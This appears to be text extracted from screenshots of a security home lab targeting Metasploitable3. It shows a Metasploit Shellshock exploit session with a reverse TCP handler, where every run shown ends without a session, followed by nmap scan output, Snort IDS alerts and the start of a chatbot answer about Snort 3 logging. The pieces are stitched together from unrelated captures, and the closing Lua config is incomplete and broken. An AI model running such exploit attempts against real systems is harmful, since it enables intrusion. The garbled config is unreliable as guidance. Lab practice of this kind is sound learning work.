 View the full module info with the info, or info -d command.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI
TARGETURI =>
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > /cgi-bin/hello_world.sh
[-] Unknown command: /cgi-bin/hello_world.sh. Run the help command for more details.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/hello_world.sh
TARGETURI => /cgi-bin/hello_world.sh
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 10.69.69.113:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 10.69.69.113:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 10.69.69.113:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 10.69.69.113:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) >
|_http-server-header: CUPS/1.7 IPP/2.1
| http-methods:
|   Supported Methods: GET HEAD OPTIONS POST PUT
|_  Potentially risky methods: PUT
|_http-title: Home - CUPS 1.7.2
| http-robots.txt: 1 disallowed entry
|_/
26697/tcp open  irc         syn-ack UnrealIRCd (Admin email admin@TestIRC.net)
Service Info: Hosts: 172.18.0.2, 17EA7BA3EE9C; OSs: Linux, Unix; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 15:06
Completed NSE at 15:06, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 15:06
Completed NSE at 15:06, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 15:06
Completed NSE at 15:06, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 54.62 seconds
(mrwhitehat㉿kali)-[~/Labs/metasploitable3/OVA]
$
08/21-15:05:30.403453 [**] [1:1418:19] "PROTOCOL-SNMP request tcp" [**] [Classification: Attempted Information Leak] [
Priority: 2] {TCP} 10.96.96.113:52574 -> 10.96.96.116:161
08/21-15:05:30.403499 [**] [1:1420:19] "PROTOCOL-SNMP trap tcp" [**] [Classification: Attempted Information Leak] [Pri
ority: 2] {TCP} 10.96.96.113:53504 -> 10.96.96.116:162
08/21-15:05:30.465924 [**] [1:1421:19] "PROTOCOL-SNMP AgentX/tcp request" [**] [Classification: Attempted Information
Leak] [Priority: 2] {TCP} 10.96.96.113:39980 -> 10.96.96.116:705
08/21-15:06:26.524884 [**] [1:402:16] "PROTOCOL-ICMP destination unreachable port unreachable packet detected" [**] [C
lassification: Misc activity] [Priority: 3] {ICMP} 10.96.96.116 -> 10.96.96.113
08/21-15:06:26.524964 [**] [1:1852:11] "SERVER-WEBAPP robots.txt access" [**] [Classification: Access to a potentially
 vulnerable web application] [Priority: 2] {TCP} 10.96.96.113:55686 -> 10.96.96.116:2631
08/21-15:06:26.525842 [**] [1:553:13] "POLICY-OTHER FTP anonymous login attempt" [**] [Classification: Misc activity]
[Priority: 3] {TCP} 10.96.96.113:50884 -> 10.96.96.116:221
08/21-15:06:26.525844 [**] [1:553:13] "POLICY-OTHER FTP anonymous login attempt" [**] [Classification: Misc activity]
[Priority: 3] {TCP} 10.96.96.113:50898 -> 10.96.96.116:221
08/21-15:06:26.534082 [**] [1:491:15] "PROTOCOL-FTP Bad login" [**] [Classification: Potentially Bad Traffic] [Priorit
y: 2] {TCP} 10.96.96.116:221 -> 10.96.96.113:50898
08/21-15:06:26.535229 [**] [1:491:15] "PROTOCOL-FTP Bad login" [**] [Classification: Potentially Bad Traffic] [Priorit
y: 2] {TCP} 10.96.96.116:221 -> 10.96.96.113:50884
08/21-15:06:26.536463 [**] [1:1852:11] "SERVER-WEBAPP robots.txt access" [**] [Classification: Access to a potentially
 vulnerable web application] [Priority: 2] {TCP} 10.96.96.113:35210 -> 10.96.96.116:280
120%
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
GPG as a s...
[2022] Top 14 progra...
Los 12 mejores progra...
Kali Linux Video Editin...
The Wiki Game - Wiki...
Share
can I do fast and log in a file at the same time?
Yes! In Snort 3 you can log alerts to a file while using -A fast for console-style output. You just need to
configure the output section in your Lua config properly.
Here's an example:
lua
Copy
Edit
-- /usr/local/snort/etc/snort/test.lua
dofile("/usr/local/snort/etc/snort/snort_defaults.lua")
HOME_NET = 'any'
mode = 'tap',
rules = [[
]]
}
Ask anything
Free